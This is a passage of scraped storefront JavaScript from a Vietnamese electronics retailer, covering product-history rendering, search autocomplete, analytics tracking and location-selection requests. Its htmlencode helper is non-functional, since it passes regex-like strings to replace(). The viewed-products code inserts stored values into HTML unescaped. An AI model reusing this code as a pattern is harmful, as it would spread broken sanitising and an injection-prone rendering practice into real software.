"ử": "u", "ữ": "u", "ȗ": "u", "ū": "u", "ṻ": "u", "ų": "u", "ᶙ": "u", "ů": "u", "ũ": "u", "ṹ": "u", "ṵ": "u", "ᵫ": "ue", "ꝸ": "um", "ⱴ": "v", "ꝟ": "v", "ṿ": "v", "ʋ": "v", "ᶌ": "v", "ⱱ": "v", "ṽ": "v", "ꝡ": "vy", "ẃ": "w", "ŵ": "w", "ẅ": "w", "ẇ": "w", "ẉ": "w", "ẁ": "w", "ⱳ": "w", "ẘ": "w", "ẍ": "x", "ẋ": "x", "ᶍ": "x", "ý": "y", "ŷ": "y", "ÿ": "y", "ẏ": "y", "ỵ": "y", "ỳ": "y", "ƴ": "y", "ỷ": "y", "ỿ": "y", "ȳ": "y", "ẙ": "y", "ɏ": "y", "ỹ": "y", "ź": "z", "ž": "z", "ẑ": "z", "ʑ": "z", "ⱬ": "z", "ż": "z", "ẓ": "z", "ȥ": "z", "ẕ": "z", "ᵶ": "z", "ᶎ": "z", "ʐ": "z", "ƶ": "z", "ɀ": "z", "ﬀ": "ff", "ﬃ": "ffi", "ﬄ": "ffl", "ﬁ": "fi", "ﬂ": "fl", "ĳ": "ij", "œ": "oe", "ﬆ": "st", "ₐ": "a", "ₑ": "e", "ᵢ": "i", "ⱼ": "j", "ₒ": "o", "ᵣ": "r", "ᵤ": "u", "ᵥ": "v", "ₓ": "x" };;
var normalize = function (term) {
	var ret = "";
	for (var i = 0; i < term.length; i++) {
		ret += accentMap[term.charAt(i)] || term.charAt(i);
	}
	return ret;
};

function ViewWatch() {
	if ($('.watched').length == 0) {
		return
	}
	var watch = JSON.parse(window.localStorage.getItem("watch"));
	if (watch != null) {
		var html1 =
			`<div class="prd-promo__top clearfix">
			<ul class="box-common__tab">
                        <li class="active-tab">Sản phẩm đã xem</li>
                    </ul>
</div>
<div class="listproduct slider-promo owl-carousel" data-size="20">
			`;
		html1 += watch.map(user =>
			`
			
		<div class="item" data-id="${user.sanphamid}">
			<a href="/` + slug(user.tensanpham) + `-` + user.danhmucsanpham + `-` + user.sanphamid + `.html" data-s="Nomal" data-scenario="${user.tensanpham}" data-site="1" data-pro="3" data-cache="False">
				<div class="item-label">
					<span class="lb-tragop">Trả góp 0%</span>
				</div>
				<div class="item-img">
					<img loading="lazy" class="lazyload owl-lazy" style="max-height:210px" data-src="/vn/images/sanpham/${user.hinhsanpham}" alt="${user.tensanpham}">
				</div>
				<h3>${user.tensanpham}</h3>
				<p class="item-txt-online">Online giá rẻ</p>
					<strong class="price">${(user.giamgia != "0" ? user.giamgia.replace(/(.)(?=(\d{3})+$)/g, '$1,') : user.giasanpham.replace(/(.)(?=(\d{3})+$)/g, '$1,'))}₫</strong>
				<div class="item-rating">
					<p>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
					</p>
				</div>
			</a>
		</div>
`).join('');
		html1 += `</div>`;
		$('.watched').html(html1);
	}
}

function htmlencode(str) {
	str = str.replace('/([?#^&*()$\\/,.%@!~`])/', "");
	str = str.replace("/(à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ)/", "a");
	str = str.replace("/(è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ)/", "e");
	str = str.replace("/(ì|í|ị|ỉ|ĩ)/", "i");
	str = str.replace("/(ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ)/", "o");
	str = str.replace("/(ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ)/", "u");
	str = str.replace("/(ỳ|ý|ỵ|ỷ|ỹ)/", "y");
	str = str.replace("/(đ)/", "d");
	str = str.replace("/(À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ)/", "A");
	str = str.replace("/(È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ)/", "E");
	str = str.replace("/(Ì|Í|Ị|Ỉ|Ĩ)/", "I");
	str = str.replace("/(Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ)/", "O");
	str = str.replace("/(Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ)/", "U");
	str = str.replace("/(Ỳ|Ý|Ỵ|Ỷ|Ỹ)/", "Y");
	str = str.replace("/(Đ)/", "D");
	str = str.replace("/(Ø)/", "");
	str = str.replace(" ", "-");
	str = str.replace("--", "-");
	str = str.replace("/(è)/", "e");
	str = str.replace("/(È)/", "E");
	return str.toLowerCase();
	;
}

var slug = function (str) {
	str = str.replace(/^\s+|\s+$/g, ''); // trim
	str = str.toLowerCase();

	// remove accents, swap ñ for n, etc
	var from = "đãàáäâẽèéëêìíïîõòóöôùúüûñç·/_,:;";
	var to = "daaaaaeeeeeiiiiooooouuuunc------";
	for (var i = 0, l = from.length; i < l; i++) {
		str = str.replace(new RegExp(from.charAt(i), 'g'), to.charAt(i));
	}

	str = str.replace(/[^a-z0-9 -]/g, '') // remove invalid chars
		.replace(/\s+/g, '-') // collapse whitespace and replace by -
		.replace(/-+/g, '-'); // collapse dashes

	return str;
};

function settotalcategory() {
	ViewWatch();
	const carslocalStorage = JSON.parse(window.localStorage.getItem("cars"));
	if (carslocalStorage == null)
		return;
	$("#cart-box").addClass("active");
	$(".countbage").text(carslocalStorage.length);
}
jQuery(function ($) {
    settotalcategory();
    InitOwlCarousel();

    // Function to handle the autocomplete setup
    function setupAutocomplete(datas) {
var searchBox1 = $('#search_input');
        searchBox1.autocomplete({
            minLength: 3,
            source: function (request, response) {
                var matcher = new RegExp($.ui.autocomplete.escapeRegex(normalize(request.term.trim())), "i");
						var rs = response($.grep(datas, function (value) {
							value = value.label || value.value || value;
							return matcher.test(value) || matcher.test(normalize(value));
						}));
				if(!rs || rs.length===0){
					var terns = request.term.split(" ");
					rs = response($.grep(datas, function (value) {
							value = normalize(value.label || value.value || value).toLowerCase();
							return terns.every(function(number) {
							    return value.includes(normalize(number).toLowerCase());
							});
						}));
				}
return rs;
            }
        }).data("ui-autocomplete")._renderItem = function (ul, item) {
            var inner_html = createSuggestionHTML(item);
            return $("<li class='product_suggest'></li>")
                .data("ui-autocomplete-item", item)
                .append(inner_html)
                .appendTo(ul.addClass("search-result suggest_search"));
        };
    }

    // Function to create the HTML for suggestion items
    function createSuggestionHTML(item) {
        var imageSrc = "/vn/images/sanpham/" + item.image;
    var label = item.label;
    var price = item.giakm !== 0 ? item.giakm : item.gia;
    var priceText = price.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    var percentText = item.giakm !== 0 ? "-" + item.phantram.toFixed(1) + "%" : "";

    var html = `
        <a href="${item.link}" data-s="Nomal" data-scenario="Sản phẩm bình thường không kịch bản" data-site="2" data-pro="3" data-cache="False" data-first="mwg.business.Services.SearchService.GetProductListBuySearchQuery">
            <div class="item-img">
                <img style="width:60px" src="${imageSrc}" alt="${label}">
            </div>
            <div class="item-info">
                <h3>${label}</h3>
                <strong class="price">${priceText}</strong>
                <div class="box-p">
                    <p class="price-old black">${(item.gia.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,"))}₫</p>
                    <span class="percent">${percentText}</span>
                </div>
            </div>
        </a>
    `;

    return html;
    }

    // AJAX request to fetch data
    $.ajax({
        url: "/vn/ajax/getthanhtoan.php",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (datas) {
            setupAutocomplete(datas);
        },
        error: function () {
            // Handle the error
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/globalDMX.min.v202107311230.js
body_size: 83182
content:
/*! jQuery v3.5.2-pre | (c) OpenJS Foundation and other contributors | jquery.org/license */
function $readyMenu() {
	function n(n) {
		var u = $(this),
			i = null,
			r = [],
			f = null,
			e = null,
			t = $.extend({
				rowSelector: "> li",
				submenuSelector: "*",
				submenuDirection: "right",
				tolerance: 75,
				enter: $.noop,
				exit: $.noop,
				activate: $.noop,
				deactivate: $.noop,
				exitMenu: $.noop
			}, n),
			h = 3,
			c = 300,
			l = function (n) {
				r.push({
					x: n.pageX,
					y: n.pageY
				});
				r.length > h && r.shift()
			},
			a = function () {
				e && clearTimeout(e);
				t.exitMenu(this) && (i && t.deactivate(i), i = null)
			},
			v = function () {
				e && clearTimeout(e);
				t.enter(this);
				s(this)
			},
			y = function () {
				t.exit(this)
			},
			p = function () {
				o(this)
			},
			o = function (n) {
				n != i && (i && t.deactivate(i), t.activate(n), i = n)
			},
			s = function (n) {
				var t = w();
				t ? e = setTimeout(function () {
					s(n)
				}, t) : o(n)
			},
			w = function () {
				function a(n, t) {
					return (t.y - n.y) / (t.x - n.x)
				}
				var s, h;
				if (!i || !$(i).is(t.submenuSelector)) return 0;
				var n = u.offset(),
					v = {
						x: n.left,
						y: n.top - t.tolerance
					},
					p = {
						x: n.left + u.outerWidth(),
						y: v.y
					},
					y = {
						x: n.left,
						y: n.top + u.outerHeight() + t.tolerance
					},
					l = {
						x: n.left + u.outerWidth(),
						y: y.y
					},
					o = r[r.length - 1],
					e = r[0];
				if (!o || (e || (e = o), e.x < n.left || e.x > l.x || e.y < n.top || e.y > l.y) || f && o.x == f.x && o.y == f.y) return 0;
				s = p;
				h = l;
				t.submenuDirection == "left" ? (s = y, h = v) : t.submenuDirection == "below" ? (s = l, h = y) : t.submenuDirection == "above" && (s = v, h = p);
				var w = a(o, s),
					b = a(o, h),
					k = a(e, s),
					d = a(e, h);
				return w < k && b > d ? (f = o, c) : (f = null, 0)
			};
		u.mouseleave(a).find(t.rowSelector).mouseenter(v).mouseleave(y).click(p);
		$(document).mousemove(l)
	}
	$.fn.menuAim = function (t) {
		return this.each(function () {
			n.call(this, t)
		}), this
	}
}

function gtm_ProductImpressions(n, t, i, r, u, f, e) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var o = [{
			name: n,
			id: t,
			price: i,
			brand: r,
			category: u,
			list: f,
			position: e
		}],
		s = {
			ecommerce: {
				impressions: o
			},
			event: "productImpressions"
		};
	dataLayer.push(s)
}

function addListProductIntoImpression(n, t, i) {
	var e, u;
	if (n !== undefined && n.length > 0) {
		(i === undefined || i <= 0) && (i = 1);
		(t === undefined || t == null || t == "") && (t = "List product");
		var o = [],
			r = {},
			f = 0;
		for (e = 0; e < n.length; e++) f++, u = n[e], r.name = u.dataset.name, r.id = u.dataset.id, r.price = u.dataset.price, r.brand = u.dataset.brand, r.category = u.dataset.cate, r.list = t, r.position = f.toString(), o.push(r), r = {}, (e + 1 == n.length && f < i || f == i) && (gtm_ListProductImpressions(o), f = 0, o = [])
	}
}

function gtm_ListProductImpressions(n) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	if (n !== undefined && n != null && n.length > 0) {
		var t = {
			ecommerce: {
				impressions: n
			},
			event: "productImpressions"
		};
		dataLayer.push(t)
	}
}

function gtm_ProductClick(n, t, i, r, u, f, e) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var o = [{
			name: n,
			id: t === undefined ? "" : t.toString(),
			price: i === undefined ? "" : i.toString(),
			brand: r,
			category: u,
			list: f,
			position: e === undefined ? "" : e.toString()
		}],
		s = {
			ecommerce: {
				click: {
					products: o,
					actionField: {
						list: f
					}
				}
			},
			event: "productClick"
		};
	dataLayer.push(s)
}

function gtm_ProductDetailView(n, t, i, r, u, f, e, o, s, h, c, l, a, v, y, p, w, b, k) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var d = [{
			name: n,
			id: t,
			price: i,
			brand: r,
			category: u,
			dimension33: f,
			dimension34: e,
			dimension35: o,
			dimension36: s,
			dimension37: h,
			dimension16: c,
			dimension38: l,
			dimension39: a,
			dimension40: v,
			dimension41: y,
			dimension43: p,
			dimension44: w,
			dimension45: b
		}],
		g = {
			event: "productDetail",
			serviceOrder: k,
			ecommerce: {
				detail: {
					products: d
				}
			}
		};
	dataLayer.push(g)
}

function gtm_ProductAddtoCart(n, t, i, r, u, f, e, o, s, h, c, l, a, v, y, p, w, b, k, d, g, nt, tt) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var it = [{
			name: n,
			id: t,
			price: i,
			brand: r,
			category: u,
			variant: f,
			quantity: e,
			dimension33: o,
			dimension34: s,
			dimension35: h,
			dimension36: c,
			dimension37: l,
			dimension16: a,
			dimension38: v,
			dimension39: y,
			dimension40: p,
			dimension41: w,
			dimension43: b,
			dimension44: k,
			dimension45: d,
			dimension42: g
		}],
		rt = {
			event: "productAddToCart",
			orderType: nt,
			serviceOrder: tt,
			ecommerce: {
				add: {
					products: it
				}
			}
		};
	dataLayer.push(rt)
}

function getAutocomplete() {
	typeof AutoComplete == "undefined" ? include("/wwwroot/js/Global/autocomplete.js", function () {
		globalEvent.emit("autocomplete")
	}) : globalEvent.emit("autocomplete")
}

function OpenLocation(n) {
	n ? ($(".locationbox").addClass("atdetailpage"), $("#lc_title").addClass("hide"), $(".box-re").removeClass("hide"), $("#hdLocationWardId").val() == 0 && ($(".locationbox__popup .accept .btnConfirm").addClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Mời bạn chọn đầy đủ địa chỉ"))) : ($(".locationbox").removeClass("atdetailpage"), $("#lc_title").removeClass("hide"), $(".box-re").addClass("hide"), $(".locationbox__popup .accept .btnConfirm").removeClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Xác nhận"), $(".header__address").toggleClass("active"));
	$(".locationbox").toggle();
	$(".locationbox__overlay").toggle();
	$("#lc_pop--sugg").remove();
	$("html,body").toggleClass("over-flow")
}

function LocaltionShowAll(n) {
	var t = $(n).next();
	$(".locationbox__popup .boxprov__listTT--scroll").not(t).hide();
	$(t).slideToggle()
}

function changePoupProv(n, t) {
	if (n == parseInt($("#hdLocationProvinceId").val())) return $(t).closest(".locationbox__popup .boxprov__listTT--scroll").hide(), !1;
	$("#lc_detail").hide();
	$("#boxprovDistrict").text("Vui lòng chọn Quận/Huyện");
	$("#boxprovWard").text("Vui lòng chọn Phường/Xã");
	$("#hdLocationDisId").val(0);
	$("#hdLocationWardId").val(0);
	$("#boxprovWard").addClass("disabled");
	$(".locationbox").hasClass("atdetailpage") && ($(".locationbox__popup .accept .btnConfirm").addClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Mời bạn chọn đầy đủ địa chỉ"));
	$.ajax({
		url: urlRoot + "/Store/GetAllDistrictsByProvince",
		type: "POST",
		data: {
			provinceId: n,
			viewName: "PopUpDistrict"
		},
		cache: !1,
		beforeSend: function () {
			$("#dldingtext").show()
		},
		success: function (i) {
			i != "" && (locationShowFull(), $("#locationAddress").val(""), $("#province-box li a").removeClass("active"), $(t).addClass("active"), $(t).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle(), $("#boxprovProvince").text($("#province-box .scroll-box ul").find("a[data-value=" + n + "]").text()), $("#district-box-poup").replaceWith(i), $("#boxprovDistrict").click(), $("#hdLocationProvinceId").val(n), $("#district-box-poup li").length == 0 ? ($("#district-box-poup").hide(), $("#boxprovDistrict").addClass("disabled")) : ($("#district-box-poup").show(), $("#boxprovDistrict").removeClass("disabled")), n != 3 && $(".boxprov__listTT--scroll .warning-text").hide());
			$("#dldingtext").hide()
		},
		error: function () {
			$("#dldingtext").hide()
		}
	})
}

function changePoupDistrict(n, t, i) {
	if (t == parseInt($("#hdLocationDisId").val())) return $(i).closest(".locationbox__popup .boxprov__listTT--scroll").hide(), !1;
	$("#lc_detail-dis").hide();
	$("#lc_detail-ward").hide();
	$("#lc_detail-address").hide();
	$("#hdLocationWardId").val(0);
	$("#boxprovWard").text("Vui lòng chọn Phường/Xã");
	$("#boxprovWard").addClass("disabled");
	$(".locationbox").hasClass("atdetailpage") && ($(".locationbox__popup .accept .btnConfirm").addClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Mời bạn chọn đầy đủ địa chỉ"));
	$.ajax({
		url: urlRoot + "/Store/GetAllWardsByProvince",
		type: "POST",
		data: {
			provinceId: n,
			districtId: t
		},
		cache: !1,
		beforeSend: function () {
			$("#dldingtext").show()
		},
		success: function (n) {
			n != "" && ($("#district-box-poup li a").removeClass("active"), $(i).addClass("active"), $(i).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle(), $("#boxprovDistrict").text($("#district-box-poup .scroll-box ul").find("a[data-dis=" + t + "]").text()), $("#ward-box").replaceWith(n), $("#boxprovWard").click(), $("#boxprovWard").removeClass("disabled"), $("#hdLocationDisId").val(t), $("#ward-box li").length == 0 ? ($("#ward-box").hide(), $("#boxprovWard").addClass("disabled"), $("#lc_btn-Confirm").addClass("disabled")) : $("#hdLocationWardId").val() > 0 && ($("#ward-box").show(), $("#boxprovWard").removeClass("disabled"), $("#lc_btn-Confirm").removeClass("disabled")));
			$("#dldingtext").hide()
		},
		error: function () {
			$("#dldingtext").hide()
		}
	})
}

function changePoupWard(n, t) {
	if (n == parseInt($("#hdLocationWardId").val())) return $(t).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle(), !1;
	$("#boxprovWard").text($("#ward-box .scroll-box ul").find("a[data-value=" + n + "]").text());
	$("#ward-box li a").removeClass("active");
	$(t).addClass("active");
	$(t).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle();
	$("#hdLocationWardId").val(n);
	$(".locationbox__popup .accept .btnConfirm").removeClass("disabled");
	$(".locationbox__popup .accept .btnConfirm").html("Xác nhận")
}

function searchLocation(n) {
	var t = $(n).val().toString().toLowerCase();
	$(n).closest(".stores-box").find("ul").find("a").each(function (n, i) {
		var r = $(i).text().toString().toLowerCase();
		stringToSlug(r).includes(stringToSlug(t)) ? $(i).parent("li").show() : $(i).parent("li").hide()
	})
}

function locationConfirm() {
	var n = {
		Address: $("#locationAddress").val(),
		ProvinceId: $("#hdLocationProvinceId").val(),
		DistrictId: $("#hdLocationDisId").val(),
		WardId: $("#hdLocationWardId").val()
	};
	$.ajax({
		url: urlRoot + "/Common/locationConfirm",
		type: "POST",
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		data: {
			newcustomer: n,
			cateUrl: location.pathname.split("/").length > 2 ? location.pathname.split("/")[1] : location.pathname.replace("/", ""),
			productUrl: location.pathname.split("/").length > 2 ? location.pathname.split("/")[2] : ""
		},
		cache: !1,
		beforeSend: function () {
			$(".preloader").last().show()
		},
		success: function (n) {
			n != "" && n.status == 1 ? window.location.reload() : n != "" && n.status == 2 && n.message !== null && n.message !== "" ? location.href = location.origin + n.message : $(".preloader").last().hide()
		},
		error: function () {
			$(".preloader").last().hide()
		}
	})
}

function locationShowFull() {
	$(".locationbox__area").removeClass("hide");
	$(".locationbox__showfull").css("color", "#000")
}

function stringToSlug(n) {
	return n = n.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a"), n = n.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e"), n = n.replace(/ì|í|ị|ỉ|ĩ/g, "i"), n = n.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o"), n = n.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u"), n = n.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y"), n = n.replace(/đ/g, "d"), n = n.replace(/À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ/g, "A"), n = n.replace(/È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ/g, "E"), n = n.replace(/Ì|Í|Ị|Ỉ|Ĩ/g, "I"), n = n.replace(/Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ/g, "O"), n = n.replace(/Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ/g, "U"), n = n.replace(/Ỳ|Ý|Ỵ|Ỷ|Ỹ/g, "Y"), n = n.replace(/Đ/g, "D"), n = n.replace(/\u0300|\u0301|\u0303|\u0309|\u0323/g, ""), n = n.replace(/\u02C6|\u0306|\u031B/g, ""), n = n.replace(/ + /g, " "), n = n.trim(), n.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'|\"|\&|\#|\[|\]|~|\$|_|`|-|{|}|\||\\/g, " ")
}

function slugify(n) {
	return n.toString().toLowerCase().replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a").replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e").replace(/ì|í|ị|ỉ|ĩ/g, "i").replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o").replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u").replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y").replace(/đ/g, "d").replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\:|\;|\'|-|\"|\&|\#|\[|\]|~|$|_/g, "").replace(/\./g, "-").replace(/ /g, "-").replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
}

function locationChangeLocation() {
	$("#lc_detail").addClass("hide");
	$("#locationbox__showfull").removeClass("hide");
	locationShowFull()
}

function add3DotLoading(n) {
	$(n).append('<div class="overlayloading"><span class="cswrap"><span class="csdot"><\/span><span class="csdot"><\/span><span class="csdot"><\/span><\/span><\/div>')
}

function remove3DotLoading(n) {
	$(n).find(".overlayloading").remove()
}

function GetDataInfor() {
	isLoadData || ($.ajax({
		url: urlRoot + "/Common/GetDataInfor",
		type: "POST",
		cache: !1,
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		beforeSend: function () {
			$(".header__address span").html("");
			isLoadData = !0
		},
		success: function (n) {
			n != "" ? n.status == 0 || n.status == -1 ? $(".header__address span").html(n.fullAdress) : n.status == 1 && ($(".header__address span").html(n.fullAdress), n.name != undefined && n.name != null && $(".header__history").html("Đơn hàng " + n.name.replace("(", "").replace(")", ""))) : $(".header__address span").html("<i class='icon-address'><\/i>").append("Hồ Chí Minh")
		},
		error: function () {},
		complete: function () {
			IsLoadingPersonalize = !1;
			isLoadData = !1
		}
	}), LoadPopupLocation())
}

function GetQuanatyCart() {
	$.ajax({
		url: urlRoot + "/cart/api/cart/info",
		type: "GET",
		cache: !1,
		success: function (n) {
			n != "" && (n.items_count > 0 ? ($(".header__cart").addClass("active"), $(".header__cart .icon-cart").html(n.items_count), $(".sticky-bar-cart").length > 0 && $(".sticky-bar-cart").append("<span class='sticky-bar-number'>" + n.items_count + "<\/span>")) : ($(".header__cart").removeClass("active"), $(".header__cart .icon-cart").html()))
		},
		error: function () {}
	})
}

function UpDownSuggest(n) {
	var t = "#search-result ul.suggest li:not(.ttitle)",
		i;
	n == 40 ? $(t + ".selected").length == 0 ? $(t + ":first").addClass("selected") : $(t).last().hasClass("selected") ? ($(t + ".selected").removeClass("selected"), $(t + ":first").addClass("selected")) : (i = $(t + ".selected").next(), i.hasClass("ttitle") && (i = i.next()), $(t + ".selected").removeClass("selected"), i.addClass("selected")) : n == 38 && ($(t + ".selected").length == 0 ? $(t + ":last").addClass("selected") : $(t).first().hasClass("selected") ? ($(t + ".selected").removeClass("selected"), $(t + ":last").addClass("selected")) : (i = $(t + ".selected").prev(), i.hasClass("ttitle") && (i = i.prev()), $(t + ".selected").removeClass("selected"), i.addClass("selected")));
	return
}

function callSuggestSearch(n) {
	if (!searching) {
		searching = !0;
		n.preventDefault();
		var r = $("#search_input").val().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|_|-|\(|\)|{|}|\[|\]|\\|\|/gi, ""),
			i = r.trim().toString().toLowerCase(),
			t = $("#search-result");
		if (i.length < MIN_SSKEYWORD_LENGTH) {
			t.html("");
			searching = !1;
			return
		}
		i.length >= MIN_SSKEYWORD_LENGTH && ($.ajax({
			url: urlRoot + "/Common/SuggestSearch",
			type: "GET",
			data: {
				keywords: i
			},
			cache: !1,
			beforeSend: function () {},
			success: function (n) {
				n != "" ? t.html(n) : t.html("");
				$("#search-result li").length > 0 ? t.show() : t.hide()
			},
			error: function () {}
		}), searching = !1)
	}
}

function UpdateSearchKeywordHistory(n, t) {
	$.ajax({
		url: urlRoot + "/Common/UpdateSearchKeywordHistory",
		type: "POST",
		data: {
			keyword: n,
			url: t
		},
		cache: !1,
		success: function () {},
		error: function () {}
	})
}

function ViewSearchKeywordHistory() {
	isSearchHis = !1;
	var n = $("#search-result");
	$.ajax({
		url: urlRoot + "/Common/ViewSearchKeywordHistory",
		type: "POST",
		cache: !1,
		success: function (t) {
			t != "" ? n.html(t) : n.html("");
			$("#search-result li").length > 0 ? (n.show(), $(".btnClosePop").click(function () {
				n.hide();
				isSearchHis = !0
			})) : n.hide()
		},
		error: function () {}
	})
}

function getAutocomplete() {
	typeof AutoComplete == "undefined" ? include("/wwwroot/js/Global/autocomplete.js", function () {
		globalEvent.emit("autocomplete")
	}) : globalEvent.emit("autocomplete")
}

function LoadPopupLocation() {
	IsLoadingPersonalize || subID == 4 || $.ajax({
		url: urlRoot + "/Common/LoadPopupLocation",
		data: {
			isMobile: isMobile
		},
		type: "POST",
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		cache: !1,
		beforeSend: function () {
			IsLoadingPersonalize = !0
		},
		success: function (n) {
			var t, i, r;
			n != "" && (CheckLocationSuggest(), $(".locationbox__overlay").remove(), $(".locationbox").remove(), $("#lc_pop--sugg").remove(), $("header").after(n), t = $("#hdLocationProvinceId").val(), t > 0 && $("#province-box li").length > 0 ? ($("#province-box li a").removeClass("active"), $("#province-box li").find("a[data-value=" + t + "]").addClass("active")) : $("#province-box li").length == 0 && ($("#province-box").hide(), $("#boxprovProvince").addClass("disabled")), i = $("#hdLocationDisId").val(), i > 0 && $("#district-box-poup li").length > 0 ? ($("#district-box-poup li a").removeClass("active"), $("#district-box-poup li").find("a[data-dis=" + i + "]").addClass("active")) : $("#district-box-poup li").length == 0 && ($("#district-box-poup").hide(), $("#boxprovDistrict").addClass("disabled")), r = $("#hdLocationWardId").val(), r > 0 && $("#ward-box li").length > 0 ? ($("#ward-box li a").removeClass("active"), $("#ward-box li").find("a[data-value=" + r + "]").addClass("active")) : $("#ward-box li").length == 0 && ($("#ward-box").hide(), $("#boxprovWard").addClass("disabled")), $(".topinstall .headinstall .headinfo .province").length > 0 && $(".topinstall .headinstall .headinfo .province").html($("#h-provincename").text()))
		},
		error: function () {},
		complete: function () {
			IsLoadingPersonalize = !1
		}
	})
}

function OverrideRootUrl(n) {
	n != "" && (location.href.includes("dmx.com") ? urlRoot = "http://newstaging.dmx.com" : location.href.includes("tgdd2015.com") && (urlRoot = "http://newstaging.tgdd2015.com"))
}

function LogOutHistory() {
	$.ajax({
		url: urlRoot + "/lich-su-mua-hang/home/LogoutForNewWeb",
		type: "GET",
		cache: !1,
		success: function (n) {
			n != "" && n.status == 1 && $(".txt-history").html("Lịch sử mua hàng")
		},
		error: function () {}
	})
}

function getCookie(n) {
	var i, t;
	try {
		var r = n + "=",
			f = decodeURIComponent(document.cookie),
			u = f.split(";");
		for (i = 0; i < u.length; i++) {
			for (t = u[i]; t.charAt(0) == " ";) t = t.substring(1);
			if (t.indexOf(r) == 0) return t.substring(r.length, t.length)
		}
		return ""
	} catch (e) {
		return ""
	}
}

function setCookie(n, t, i) {
	var r = new Date,
		u;
	r.setTime(r.getTime() + i * 864e5);
	u = "expires=" + r.toUTCString();
	document.cookie = n + "=" + t + ";" + u + ";path=/"
}

function ConvertFromDataToQueryString(n) {
	var t = new FormData($(n).get(0));
	return "?" + new URLSearchParams(t).toString()
}

function SkipLocation() {
	$("#lc_pop--sugg").remove()
}

function CheckLocationSuggest() {
	IsLoadingSuggest || $.ajax({
		url: urlRoot + "/Common/CheckLocationSuggest",
		type: "POST",
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		cache: !1,
		beforeSend: function () {
			IsLoadingSuggest = !0
		},
		success: function (n) {
			n != "" && n.status == 0 ? $("#lc_pop--sugg").removeClass("hide") : $("#lc_pop--sugg").remove()
		},
		error: function () {}
	})
}

function LoadViewedHistory(n = "home") {
	var t, f;
	if (container.length == 0 || (t = localStorage.getItem(keyViewedHistory), $.isEmptyObject(t))) return !1;
	var u = JSON.parse(t),
		i = u.map(n => n.proId),
		r = u.map(n => n.cateId);
	r = Array.from(new Set(r));
	i != null && i.length > 0 && (f = {
		productIds: i,
		categoryIds: r,
		Viewname: n
	}, $.ajax({
		url: "/Home/GetViewedHistory",
